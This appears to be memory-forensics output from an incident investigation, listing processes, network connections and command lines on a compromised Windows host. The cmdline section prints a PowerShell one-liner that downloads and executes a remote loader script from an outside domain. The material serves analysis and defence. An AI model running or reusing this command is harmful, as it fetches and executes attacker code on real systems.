 Command: pslist

| Offset(P) | Name | PID | PPID | Thds | Handles | Sess | Wow64 | Start |
|---|---|---|---|---|---|---|---|---|
| 0x83f8a320 | explorer.exe | 1432 | 1396 | 42 | 200 | 1 | 0 | 2025-03-03 07:38:52 |
| 0x83f901d0 | powershell.exe | 2024 | 1432 | 18 | 102 | 1 | 1 | 2025-03-03 07:43:11 |
| 0x83fa8120 | svchostx.exe | 2345 | 2024 | 24 | 310 | 1 | 0 | 2025-03-03 08:12:01 |

---

Command: netscan

| Offset(P) | PID | Proto | Local Address | Foreign Address | State |
|---|---|---|---|---|---|
| 0x00ffab10 | 2345 | TCP | 10.1.1.24:49723 | 51.75.44.128:443 | ESTABLISHED |

---

Command: cmdline

powershell.exe "iex (New-Object Net.WebClient).DownloadString('http://securecloud-sync.net/ldr.ps1')"